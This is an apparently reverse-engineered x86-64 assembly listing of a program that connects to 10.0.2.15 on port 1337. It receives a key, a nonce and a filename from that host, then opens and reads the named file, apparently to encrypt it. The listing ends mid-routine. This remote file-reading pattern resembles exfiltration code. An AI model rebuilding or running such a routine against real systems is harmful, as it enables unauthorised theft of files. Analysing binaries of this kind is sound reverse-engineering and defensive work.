 push    rbx
push    rsi
push    rdi
push    r12
push    rbp
mov     rbp, rsp
lea     rsp, [rsp-1688h]
mov     eax, 0A00020Fh
mov     dx, 539h
call    connect_syscall
mov     ebx, eax
lea     rsi, [rbp+key]  ; ubuf
push    2Dh ; '-'
pop     rax
mov     edi, ebx        ; fd
push    20h ; ' '
pop     rdx             ; size
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_recvfrom
lea     rsi, [rbp+nonce] ; ubuf
push    2Dh ; '-'
pop     rax
mov     edi, ebx        ; fd
push    0Ch
pop     rdx             ; size
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_recvfrom
lea     rsi, [rbp+file_len] ; ubuf
push    2Dh ; '-'
pop     rax
mov     edi, ebx        ; fd
push    4
pop     rdx             ; size
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_recvfrom
lea     rsi, [rbp+filename] ; ubuf
push    2Dh ; '-'
pop     rax
mov     edi, ebx        ; fd
mov     edx, dword ptr [rbp+file_len] ; size
xor     r10d, r10d      ; flags
xor     r8d, r8d        ; addr
xor     r9d, r9d        ; addr_len
syscall                 ; LINUX - sys_recvfrom
movsxd  rax, eax
mov     [rbp+rax+filename], 0
lea     rdi, [rbp+filename] ; filename
push    2
pop     rax
xor     esi, esi        ; flags
xor     edx, edx        ; mode
syscall                 ; LINUX - sys_open
mov     r12d, eax
lea     rsi, [rbp+input_buf] ; buf
xor     eax, eax
mov     edi, r12d       ; fd
mov     edx, 80h        ; count
syscall                 ; LINUX - sys_read
lea     rdi, [rbp+input_buf]
xor     al, al
xor     ecx, ecx
dec     rcx
repne scasb
not     ecx
dec     ecx
mov     dword ptr [rbp+file_len+4], ecx
lea     rax, [rbp+var_C0]
lea     rdx, [rbp+key]
lea     rcx, [rbp+nonce]